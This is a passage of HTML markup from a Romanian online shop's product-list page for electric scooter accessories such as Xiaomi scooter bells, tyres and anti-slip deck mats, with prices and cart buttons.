                    </strong>
                                                                <a class="modes-mode mode-list"
                       title="List&#x0103;"
                       href="#"
                       data-role="mode-switcher"
                       data-value="list"
                       id="mode-list"
                       aria-labelledby="modes-label mode-list">
                        <span>Listă</span>
                    </a>
                                        </div>
            </div>
<script>
    require([
        'jquery'
    ], function ($) {
        'use strict';
        if($('.layered-filter-block-container').length == 0){
            $('.infinite-loader').hide();
            $('.toolbar.toolbar-products').show();
        }
    });
</script>
    <script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}        }
    }
</script>
        <div class="products wrapper grid columns3 products-grid   ">
                <ol class="filterproducts products list items product-items">
                                        <li class="item product product-item">                                <div class="product-item-info type1 porto-tb-item type-product has-post-thumbnail product-type-simple" data-container="product-grid">
                  <div class="porto-section p-0">
                                        <div class="product photo product-item-photo product-image">
                      <div class="porto-tb-featured-image tb-image-type-hover">
                        <a href="https://activebike.ro/protectie-impermeabila-ecran-trotineta-electrica-xiaomi-mija-m365" tabindex="-1" class="post featured image">
                                                <img class="product-image-photo default_image porto-lazyload" data-src="https://activebike.ro/media/catalog/product/cache/9909f1c97a0e3b4b039c42a49cc9c5c1/p/r/protectie-impermeabila-ecran-trotineta-electrica-xiaomi-mija-m365-0_1.jpg" width="300" height="300" alt=""/>
                                                                                                                            </a>
                                                                                                <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                                              </div>
                    </div>
                                        <div class="product details product-item-details porto-section product-content">
                                                                                              <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://activebike.ro/protectie-impermeabila-ecran-trotineta-electrica-xiaomi-mija-m365">
                                Protectie impermeabila ecran trotineta electrica Xiaomi Mija M365                            </a>
                        </strong>
                        
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="626" data-price-box="product-id-626">

    

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-626"                data-price-amount="20"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">20,00 RON</span></span>
        </span>

</div>                                                                                                                                                <div class="product-item-inner">
                                                      <div class="product actions product-item-actions">
                                                                                                                                    <a href="#"
                                       class="action towishlist actions-secondary"
                                       title="Lista de Dorințe"
                                       aria-label="Lista de Dorințe"
                                       data-post='{"action":"https:\/\/activebike.ro\/wishlist\/index\/add\/","data":{"product":626,"uenc":"aHR0cHM6Ly9hY3RpdmViaWtlLnJvL3Ryb3RpbmV0ZS1za2F0ZWJvYXJkcw~~"}}'
                                       data-action="add-to-wishlist"
                                       role="button">
                                        <span>Lista de Dorințe</span>
                                    </a>
                                                                                                                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://activebike.ro/checkout/cart/add/uenc/aHR0cHM6Ly9hY3RpdmViaWtlLnJvL3Ryb3RpbmV0ZS1za2F0ZWJvYXJkcw~~/product/626/" method="post" class="d-flex flex-column flex-sm-row">
                                            <input type="hidden" name="product" value="626">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly9hY3RpdmViaWtlLnJvL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTloWTNScGRtVmlhV3RsTG5KdkwzUnliM1JwYm1WMFpTMXphMkYwWldKdllYSmtjd35-L3Byb2R1Y3QvNjI2Lw~~">
                                                                                        <input name="form_key" type="hidden" value="2ST37y60u9tFXC9G" />                                            <button type="submit"
                                                    title="Adăugați in coș"
                                                    class="action tocart primary">
                                                <span>Adăugați in coș</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                                                                                <a href="#"
                                   class="action tocompare actions-secondary"
                                   title="Comparați"
                                   aria-label="Comparați"
                                   data-post='{"action":"https:\/\/activebike.ro\/catalog\/product_compare\/add\/","data":{"product":"626","uenc":"aHR0cHM6Ly9hY3RpdmViaWtlLnJvL3Ryb3RpbmV0ZS1za2F0ZWJvYXJkcw~~"}}'
                                   role="button">
                                    <span>Comparați</span>
                                </a>
                                                            </div>
                        </div>
                                            </div>
                                      </div>
                </div>
                                            </li><li class="item product product-item">                                <div class="product-item-info type1 porto-tb-item type-product has-post-thumbnail product-type-simple" data-container="product-grid">
                  <div class="porto-section p-0">
                                        <div class="product photo product-item-photo product-image">
                      <div class="porto-tb-featured-image tb-image-type-hover">
                        <a href="https://activebike.ro/sonerie-trotineta-electrica-xiaomi-pro-si-xiaomi-pro-2" tabindex="-1" class="post featured image">
                                                <img class="product-image-photo default_image porto-lazyload" data-src="https://activebike.ro/media/catalog/product/cache/9909f1c97a0e3b4b039c42a49cc9c5c1/s/o/sonerie-trotineta-electrica-xiaomi-pro-si-xiaomi-pro-2-0_1.jpg" width="300" height="300" alt=""/>
                                                                                                                            </a>
                                                                                                <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                                              </div>
                    </div>
                                        <div class="product details product-item-details porto-section product-content">
                                                                                              <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://activebike.ro/sonerie-trotineta-electrica-xiaomi-pro-si-xiaomi-pro-2">
                                Sonerie trotineta electrica Xiaomi Pro si Xiaomi Pro 2                            </a>
                        </strong>
                        
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="634" data-price-box="product-id-634">

    

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-634"                data-price-amount="36"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">36,00 RON</span></span>
        </span>

</div>                                                                                                                                                <div class="product-item-inner">
                                                      <div class="product actions product-item-actions">
                                                                                                                                    <a href="#"
                                       class="action towishlist actions-secondary"
                                       title="Lista de Dorințe"
                                       aria-label="Lista de Dorințe"
                                       data-post='{"action":"https:\/\/activebike.ro\/wishlist\/index\/add\/","data":{"product":634,"uenc":"aHR0cHM6Ly9hY3RpdmViaWtlLnJvL3Ryb3RpbmV0ZS1za2F0ZWJvYXJkcw~~"}}'
                                       data-action="add-to-wishlist"
                                       role="button">
                                        <span>Lista de Dorințe</span>
                                    </a>
                                                                                                                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://activebike.ro/checkout/cart/add/uenc/aHR0cHM6Ly9hY3RpdmViaWtlLnJvL3Ryb3RpbmV0ZS1za2F0ZWJvYXJkcw~~/product/634/" method="post" class="d-flex flex-column flex-sm-row">
                                            <input type="hidden" name="product" value="634">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly9hY3RpdmViaWtlLnJvL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTloWTNScGRtVmlhV3RsTG5KdkwzUnliM1JwYm1WMFpTMXphMkYwWldKdllYSmtjd35-L3Byb2R1Y3QvNjM0Lw~~">
                                                                                        <input name="form_key" type="hidden" value="2ST37y60u9tFXC9G" />                                            <button type="submit"
                                                    title="Adăugați in coș"
                                                    class="action tocart primary">
                                                <span>Adăugați in coș</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                                                                                <a href="#"
                                   class="action tocompare actions-secondary"
                                   title="Comparați"
                                   aria-label="Comparați"
                                   data-post='{"action":"https:\/\/activebike.ro\/catalog\/product_compare\/add\/","data":{"product":"634","uenc":"aHR0cHM6Ly9hY3RpdmViaWtlLnJvL3Ryb3RpbmV0ZS1za2F0ZWJvYXJkcw~~"}}'
                                   role="button">
                                    <span>Comparați</span>
                                </a>
                                                            </div>
                        </div>
                                            </div>
                                      </div>
                </div>
                                            </li><li class="item product product-item">                                <div class="product-item-info type1 porto-tb-item type-product has-post-thumbnail product-type-simple" data-container="product-grid">
                  <div class="porto-section p-0">
                                        <div class="product photo product-item-photo product-image">
                      <div class="porto-tb-featured-image tb-image-type-hover">
                        <a href="https://activebike.ro/anvelopa-trotineta-wanda-10-2-rosu" tabindex="-1" class="post featured image">
                                                <img class="product-image-photo default_image porto-lazyload" data-src="https://activebike.ro/media/catalog/product/cache/9909f1c97a0e3b4b039c42a49cc9c5c1/a/n/anvelopa-trotineta-wanda-102-rosu-0_1.jpg" width="300" height="300" alt=""/>
                                                                                                                            </a>
                                                                                                <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                                              </div>
                    </div>
                                        <div class="product details product-item-details porto-section product-content">
                                                                                              <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://activebike.ro/anvelopa-trotineta-wanda-10-2-rosu">
                                Anvelopa trotineta Wanda 10×2 Rosu                            </a>
                        </strong>
                        
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="635" data-price-box="product-id-635">

    

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-635"                data-price-amount="65"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">65,00 RON</span></span>
        </span>

</div>                                                                                                                                                <div class="product-item-inner">
                                                      <div class="product actions product-item-actions">
                                                                                                                                    <a href="#"
                                       class="action towishlist actions-secondary"
                                       title="Lista de Dorințe"
                                       aria-label="Lista de Dorințe"
                                       data-post='{"action":"https:\/\/activebike.ro\/wishlist\/index\/add\/","data":{"product":635,"uenc":"aHR0cHM6Ly9hY3RpdmViaWtlLnJvL3Ryb3RpbmV0ZS1za2F0ZWJvYXJkcw~~"}}'
                                       data-action="add-to-wishlist"
                                       role="button">
                                        <span>Lista de Dorințe</span>
                                    </a>
                                                                                                                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://activebike.ro/checkout/cart/add/uenc/aHR0cHM6Ly9hY3RpdmViaWtlLnJvL3Ryb3RpbmV0ZS1za2F0ZWJvYXJkcw~~/product/635/" method="post" class="d-flex flex-column flex-sm-row">
                                            <input type="hidden" name="product" value="635">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly9hY3RpdmViaWtlLnJvL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTloWTNScGRtVmlhV3RsTG5KdkwzUnliM1JwYm1WMFpTMXphMkYwWldKdllYSmtjd35-L3Byb2R1Y3QvNjM1Lw~~">
                                                                                        <input name="form_key" type="hidden" value="2ST37y60u9tFXC9G" />                                            <button type="submit"
                                                    title="Adăugați in coș"
                                                    class="action tocart primary">
                                                <span>Adăugați in coș</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                                                                                <a href="#"
                                   class="action tocompare actions-secondary"
                                   title="Comparați"
                                   aria-label="Comparați"
                                   data-post='{"action":"https:\/\/activebike.ro\/catalog\/product_compare\/add\/","data":{"product":"635","uenc":"aHR0cHM6Ly9hY3RpdmViaWtlLnJvL3Ryb3RpbmV0ZS1za2F0ZWJvYXJkcw~~"}}'
                                   role="button">
                                    <span>Comparați</span>
                                </a>
                                                            </div>
                        </div>
                                            </div>
                                      </div>
                </div>
                                            </li><li class="item product product-item">                                <div class="product-item-info type1 porto-tb-item type-product has-post-thumbnail product-type-simple" data-container="product-grid">
                  <div class="porto-section p-0">
                                        <div class="product photo product-item-photo product-image">
                      <div class="porto-tb-featured-image tb-image-type-hover">
                        <a href="https://activebike.ro/ghidon-pentru-copii-compatibil-cu-xiaomi-m365-si-xiaomi-pro" tabindex="-1" class="post featured image">
                                                <img class="product-image-photo default_image porto-lazyload" data-src="https://activebike.ro/media/catalog/product/cache/9909f1c97a0e3b4b039c42a49cc9c5c1/g/h/ghidon-pentru-copii-compatibil-cu-xiaomi-m365-si-xiaomi-pro-0_1.jpg" width="300" height="300" alt=""/>
                                                                                                                            </a>
                                                                                                <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                                              </div>
                    </div>
                                        <div class="product details product-item-details porto-section product-content">
                                                                                              <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://activebike.ro/ghidon-pentru-copii-compatibil-cu-xiaomi-m365-si-xiaomi-pro">
                                Ghidon pentru copii compatibil cu Xiaomi M365 si Xiaomi Pro                            </a>
                        </strong>
                        
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="636" data-price-box="product-id-636">

    

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-636"                data-price-amount="69"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">69,00 RON</span></span>
        </span>

</div>                                                                                                                                                <div class="product-item-inner">
                                                      <div class="product actions product-item-actions">
                                                                                                                                    <a href="#"
                                       class="action towishlist actions-secondary"
                                       title="Lista de Dorințe"
                                       aria-label="Lista de Dorințe"
                                       data-post='{"action":"https:\/\/activebike.ro\/wishlist\/index\/add\/","data":{"product":636,"uenc":"aHR0cHM6Ly9hY3RpdmViaWtlLnJvL3Ryb3RpbmV0ZS1za2F0ZWJvYXJkcw~~"}}'
                                       data-action="add-to-wishlist"
                                       role="button">
                                        <span>Lista de Dorințe</span>
                                    </a>
                                                                                                                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://activebike.ro/checkout/cart/add/uenc/aHR0cHM6Ly9hY3RpdmViaWtlLnJvL3Ryb3RpbmV0ZS1za2F0ZWJvYXJkcw~~/product/636/" method="post" class="d-flex flex-column flex-sm-row">
                                            <input type="hidden" name="product" value="636">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly9hY3RpdmViaWtlLnJvL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTloWTNScGRtVmlhV3RsTG5KdkwzUnliM1JwYm1WMFpTMXphMkYwWldKdllYSmtjd35-L3Byb2R1Y3QvNjM2Lw~~">
                                                                                        <input name="form_key" type="hidden" value="2ST37y60u9tFXC9G" />                                            <button type="submit"
                                                    title="Adăugați in coș"
                                                    class="action tocart primary">
                                                <span>Adăugați in coș</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                                                                                <a href="#"
                                   class="action tocompare actions-secondary"
                                   title="Comparați"
                                   aria-label="Comparați"
                                   data-post='{"action":"https:\/\/activebike.ro\/catalog\/product_compare\/add\/","data":{"product":"636","uenc":"aHR0cHM6Ly9hY3RpdmViaWtlLnJvL3Ryb3RpbmV0ZS1za2F0ZWJvYXJkcw~~"}}'
                                   role="button">
                                    <span>Comparați</span>
                                </a>
                                                            </div>
                        </div>
                                            </div>
                                      </div>
                </div>
                                            </li><li class="item product product-item">                                <div class="product-item-info type1 porto-tb-item type-product has-post-thumbnail product-type-simple" data-container="product-grid">
                  <div class="porto-section p-0">
                                        <div class="product photo product-item-photo product-image">
                      <div class="porto-tb-featured-image tb-image-type-hover">
                        <a href="https://activebike.ro/sonerie-trotineta-electrica-xiaomi-m365-si-xiaomi-pro" tabindex="-1" class="post featured image">
                                                <img class="product-image-photo default_image porto-lazyload" data-src="https://activebike.ro/media/catalog/product/cache/9909f1c97a0e3b4b039c42a49cc9c5c1/s/o/sonerie-trotineta-electrica-xiaomi-m365-si-xiaomi-pro-0_1.jpg" width="300" height="300" alt=""/>
                                                                                                                            </a>
                                                                                                <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                                              </div>
                    </div>
                                        <div class="product details product-item-details porto-section product-content">
                                                                                              <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://activebike.ro/sonerie-trotineta-electrica-xiaomi-m365-si-xiaomi-pro">
                                Sonerie trotineta electrica Xiaomi M365 si Xiaomi Pro                            </a>
                        </strong>
                        
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="645" data-price-box="product-id-645">

    

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-645"                data-price-amount="35"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">35,00 RON</span></span>
        </span>

</div>                                                                                                                                                <div class="product-item-inner">
                                                      <div class="product actions product-item-actions">
                                                                                                                                    <a href="#"
                                       class="action towishlist actions-secondary"
                                       title="Lista de Dorințe"
                                       aria-label="Lista de Dorințe"
                                       data-post='{"action":"https:\/\/activebike.ro\/wishlist\/index\/add\/","data":{"product":645,"uenc":"aHR0cHM6Ly9hY3RpdmViaWtlLnJvL3Ryb3RpbmV0ZS1za2F0ZWJvYXJkcw~~"}}'
                                       data-action="add-to-wishlist"
                                       role="button">
                                        <span>Lista de Dorințe</span>
                                    </a>
                                                                                                                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://activebike.ro/checkout/cart/add/uenc/aHR0cHM6Ly9hY3RpdmViaWtlLnJvL3Ryb3RpbmV0ZS1za2F0ZWJvYXJkcw~~/product/645/" method="post" class="d-flex flex-column flex-sm-row">
                                            <input type="hidden" name="product" value="645">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly9hY3RpdmViaWtlLnJvL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTloWTNScGRtVmlhV3RsTG5KdkwzUnliM1JwYm1WMFpTMXphMkYwWldKdllYSmtjd35-L3Byb2R1Y3QvNjQ1Lw~~">
                                                                                        <input name="form_key" type="hidden" value="2ST37y60u9tFXC9G" />                                            <button type="submit"
                                                    title="Adăugați in coș"
                                                    class="action tocart primary">
                                                <span>Adăugați in coș</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                                                                                <a href="#"
                                   class="action tocompare actions-secondary"
                                   title="Comparați"
                                   aria-label="Comparați"
                                   data-post='{"action":"https:\/\/activebike.ro\/catalog\/product_compare\/add\/","data":{"product":"645","uenc":"aHR0cHM6Ly9hY3RpdmViaWtlLnJvL3Ryb3RpbmV0ZS1za2F0ZWJvYXJkcw~~"}}'
                                   role="button">
                                    <span>Comparați</span>
                                </a>
                                                            </div>
                        </div>
                                            </div>
                                      </div>
                </div>
                                            </li><li class="item product product-item">                                <div class="product-item-info type1 porto-tb-item type-product has-post-thumbnail product-type-simple" data-container="product-grid">
                  <div class="porto-section p-0">
                                        <div class="product photo product-item-photo product-image">
                      <div class="porto-tb-featured-image tb-image-type-hover">
                        <a href="https://activebike.ro/baza-antialunecare-pvc-pentru-trotineta-xiaomi-pro-si-pro-2-screw" tabindex="-1" class="post featured image">
                                                <img class="product-image-photo default_image porto-lazyload" data-src="https://activebike.ro/media/catalog/product/cache/9909f1c97a0e3b4b039c42a49cc9c5c1/b/a/baza-antialunecare-pvc-pentru-trotineta-xiaomi-pro-si-pro-2-screw-0_1.jpg" width="300" height="300" alt=""/>
                                                                                                                            </a>
                                                                                                <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                                              </div>
                    </div>
                                        <div class="product details product-item-details porto-section product-content">
                                                                                              <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://activebike.ro/baza-antialunecare-pvc-pentru-trotineta-xiaomi-pro-si-pro-2-screw">
                                Baza antialunecare PVC pentru trotineta Xiaomi Pro si Pro 2 - Screw                            </a>
                        </strong>
                        
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="647" data-price-box="product-id-647">

    

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-647"                data-price-amount="70"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">70,00 RON</span></span>
        </span>

</div>                                                                                                                                                <div class="product-item-inner">
                                                      <div class="product actions product-item-actions">
                                                                                                                                    <a href="#"
                                       class="action towishlist actions-secondary"
                                       title="Lista de Dorințe"
                                       aria-label="Lista de Dorințe"
                                       data-post='{"action":"https:\/\/activebike.ro\/wishlist\/index\/add\/","data":{"product":647,"uenc":"aHR0cHM6Ly9hY3RpdmViaWtlLnJvL3Ryb3RpbmV0ZS1za2F0ZWJvYXJkcw~~"}}'
                                       data-action="add-to-wishlist"
                                       role="button">
                                        <span>Lista de Dorințe</span>
                                    </a>
                                                                                                                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://activebike.ro/checkout/cart/add/uenc/aHR0cHM6Ly9hY3RpdmViaWtlLnJvL3Ryb3RpbmV0ZS1za2F0ZWJvYXJkcw~~/product/647/" method="post" class="d-flex flex-column flex-sm-row">
                                            <input type="hidden" name="product" value="647">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly9hY3RpdmViaWtlLnJvL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTloWTNScGRtVmlhV3RsTG5KdkwzUnliM1JwYm1WMFpTMXphMkYwWldKdllYSmtjd35-L3Byb2R1Y3QvNjQ3Lw~~">
                                                                                        <input name="form_key" type="hidden" value="2ST37y60u9tFXC9G" />                                            <button type="submit"
                                                    title="Adăugați in coș"
                                                    class="action tocart primary">
                                                <span>Adăugați in coș</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                                                                                <a href="#"
                                   class="action tocompare actions-secondary"
                                   title="Comparați"
                                   aria-label="Comparați"
                                   data-post='{"action":"https:\/\/activebike.ro\/catalog\/product_compare\/add\/","data":{"product":"647","uenc":"aHR0cHM6Ly9hY3RpdmViaWtlLnJvL3Ryb3RpbmV0ZS1za2F0ZWJvYXJkcw~~"}}'
                                   role="button">
                                    <span>Comparați</span>
                                </a>
                                                            </div>
                        </div>
                                            </div>
                                      </div>
                </div>
                                            </li><li class="item product product-item">                                <div class="product-item-info type1 porto-tb-item type-product has-post-thumbnail product-type-simple" data-container="product-grid">
                  <div class="porto-section p-0">
                                        <div class="product photo product-item-photo product-image">
                      <div class="porto-tb-featured-image tb-image-type-hover">
                        <a href="https://activebike.ro/baza-antialunecare-pvc-pentru-trotineta-xiaomi-pro-si-pro-2-camo" tabindex="-1" class="post featured image">
                                                <img class="product-image-photo default_image porto-lazyload" data-src="https://activebike.ro/media/catalog/product/cache/9909f1c97a0e3b4b039c42a49cc9c5c1/b/a/baza-antialunecare-pvc-pentru-trotineta-xiaomi-pro-si-pro-2-camo-0_1.jpg" width="300" height="300" alt=""/>
                                                                                                                            </a>
                                                                                                <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                                              </div>
                    </div>
                                        <div class="product details product-item-details porto-section product-content">
                                                                                              <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://activebike.ro/baza-antialunecare-pvc-pentru-trotineta-xiaomi-pro-si-pro-2-camo">
                                Baza antialunecare PVC pentru trotineta Xiaomi Pro si Pro 2 - Camo                            </a>
                        </strong>
                        
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="648" data-price-box="product-id-648">

    

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-648"                data-price-amount="70"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">70,00 RON</span></span>
        </span>

</div>                                                                                                                                                <div class="product-item-inner">
                                                      <div class="product actions product-item-actions">
                                                                                                                                    <a href="#"
                                       class="action towishlist actions-secondary"
                                       title="Lista de Dorințe"
                                       aria-label="Lista de Dorințe"
                                       data-post='{"action":"https:\/\/activebike.ro\/wishlist\/index\/add\/","data":{"product":648,"uenc":"aHR0cHM6Ly9hY3RpdmViaWtlLnJvL3Ryb3RpbmV0ZS1za2F0ZWJvYXJkcw~~"}}'
                                       data-action="add-to-wishlist"
                                       role="button">
                                        <span>Lista de Dorințe</span>
                                    </a>
                                                                                                                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://activebike.ro/checkout/cart/add/uenc/aHR0cHM6Ly9hY3RpdmViaWtlLnJvL3Ryb3RpbmV0ZS1za2F0ZWJvYXJkcw~~/product/648/" method="post" class="d-flex flex-column flex-sm-row">
                                            <input type="hidden" name="product" value="648">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly9hY3RpdmViaWtlLnJvL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTloWTNScGRtVmlhV3RsTG5KdkwzUnliM1JwYm1WMFpTMXphMkYwWldKdllYSmtjd35-L3Byb2R1Y3QvNjQ4Lw~~">
                                                                                        <input name="form_key" type="hidden" value="2ST37y60u9tFXC9G" />                                            <button type="submit"
                                                    title="Adăugați in coș"
                                                    class="action tocart primary">
                                                <span>Adăugați in coș</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                                                                                <a href="#"
                                   class="action tocompare actions-secondary"
                                   title="Comparați"
                                   aria-label="Comparați"
                                   data-post='{"action":"https:\/\/activebike.ro\/catalog\/product_compare\/add\/","data":{"product":"648","uenc":"aHR0cHM6Ly9hY3RpdmViaWtlLnJvL3Ryb3RpbmV0ZS1za2F0ZWJvYXJkcw~~"}}'
                                   role="button">
                                    <span>Comparați</span>
                                </a>
                                                            </div>
                        </div>
                                            </div>
                                      </div>
                </div>
                                            </li><li class="item product product-item">                                <div class="product-item-info type1 porto-tb-item type-product has-post-thumbnail product-type-simple" data-container="product-grid">
                  <div class="porto-section p-0">
                                        <div class="product photo product-item-photo product-image">
                      <div class="porto-tb-featured-image tb-image-type-hover">
                        <a href="https://activebike.ro/baza-antialunecare-pvc-pentru-trotineta-xiaomi-pro-si-pro-2-black-skull" tabindex="-1" class="post featured image">
                                                <img class="product-image-photo default_image porto-lazyload" data-src="https://activebike.ro/media/catalog/product/cache/9909f1c97a0e3b4b039c42a49cc9c5c1/b/a/baza-antialunecare-pvc-pentru-trotineta-xiaomi-pro-si-pro-2-black-skull-0_1.jpg" width="300" height="300" alt=""/>
                                                                                                                            </a>
                                                                                                <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                                              </div>
                    </div>
                                        <div class="product details product-item-details porto-section product-content">
                                                                                              <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://activebike.ro/baza-antialunecare-pvc-pentru-trotineta-xiaomi-pro-si-pro-2-black-skull">
                                Baza antialunecare PVC pentru trotineta Xiaomi Pro si Pro 2 - Black Skull                            </a>
                        </strong>
                        
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="649" data-price-box="product-id-649">

    

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-649"                data-price-amount="70"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">70,00 RON</span></span>
        </span>

</div>                                                                                                                                                <div class="product-item-inner">
                                                      <div class="product actions product-item-actions">
                                                                                                                                    <a href="#"
                                       class="action towishlist actions-secondary"
                                       title="Lista de Dorințe"
                                       aria-label="Lista de Dorințe"
                                       data-post='{"action":"https:\/\/activebike.ro\/wishlist\/index\/add\/","data":{"product":649,"uenc":"aHR0cHM6Ly9hY3RpdmViaWtlLnJvL3Ryb3RpbmV0ZS1za2F0ZWJvYXJkcw~~"}}'
                                       data-action="add-to-wishlist"
                                       role="button">
                                        <span>Lista de Dorințe</span>
                                    </a>
                                                                                                                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://activebike.ro/checkout/cart/add/uenc/aHR0cHM6Ly9hY3RpdmViaWtlLnJvL3Ryb3RpbmV0ZS1za2F0ZWJvYXJkcw~~/product/649/" method="post" class="d-flex flex-column flex-sm-row">
                                            <input type="hidden" name="product" value="649">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly9hY3RpdmViaWtlLnJvL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTloWTNScGRtVmlhV3RsTG5KdkwzUnliM1JwYm1WMFpTMXphMkYwWldKdllYSmtjd35-L3Byb2R1Y3QvNjQ5Lw~~">
                                                                                        <input name="form_key" type="hidden" value="2ST37y60u9tFXC9G" />                                            <button type="submit"
                                                    title="Adăugați in coș"
                                                    class="action tocart primary">
                                                <span>Adăugați in coș</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                                                                                <a href="#"
                                   class="action tocompare actions-secondary"
                                   title="Comparați"
                                   aria-label="Comparați"
                                   data-post='{"action":"https:\/\/activebike.ro\/catalog\/product_compare\/add\/","data":{"product":"649","uenc":"aHR0cHM6Ly9hY3RpdmViaWtlLnJvL3Ryb3RpbmV0ZS1za2F0ZWJvYXJkcw~~"}}'
                                   role="button">
                                    <span>Comparați</span>
                                </a>
                                                            </div>
                        </div>
                                            </div>
                                      </div>
                </div>
                                            </li><li class="item product product-item">                                <div class="product-item-info type1 porto-tb-item type-product has-post-thumbnail product-type-simple" data-container="product-grid">
                  <div class="porto-section p-0">
                                        <div class="product photo product-item-photo product-image">
                      <div class="porto-tb-featured-image tb-image-type-hover">
                        <a href="https://activebike.ro/baza-antialunecare-pvc-pentru-trotineta-xiaomi-m365-essential-si-1s-black-skull" tabindex="-1" class="post featured image">
                                                <img class="product-image-photo default_image porto-lazyload" data-src="https://activebike.ro/media/catalog/product/cache/9909f1c97a0e3b4b039c42a49cc9c5c1/b/a/baza-antialunecare-pvc-pentru-trotineta-xiaomi-m365-essential-si-1s-black-skull-0_1.jpg" width="300" height="300" alt=""/>
                                                                                                                            </a>
                                                                                                <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                                              </div>
                    </div>
                                        <div class="product details product-item-details porto-section product-content">
                                                                                              <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://activebike.ro/baza-antialunecare-pvc-pentru-trotineta-xiaomi-m365-essential-si-1s-black-skull">
                                Baza antialunecare PVC pentru trotineta Xiaomi M365 Essential si 1S - Black Skull                            </a>
                        </strong>
                        
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="650" data-price-box="product-id-650">

    

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-650"                data-price-amount="70"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">70,00 RON</span></span>
        </span>

</div>                                                                                                                                                <div class="product-item-inner">
                                                      <div class="product actions product-item-actions">
                                                                                                                                    <a href="#"
                                       class="action towishlist actions-secondary"
                                       title="Lista de Dorințe"
                                       aria-label="Lista de Dorințe"
                                       data-post='{"action":"https:\/\/activebike.ro\/wishlist\/index\/add\/","data":{"product":650,"uenc":"aHR0cHM6Ly9hY3RpdmViaWtlLnJvL3Ryb3RpbmV0ZS1za2F0ZWJvYXJkcw~~"}}'
                                       data-action="add-to-wishlist"
                                       role="button">
                                        <span>Lista de Dorințe</span>
                                    </a>
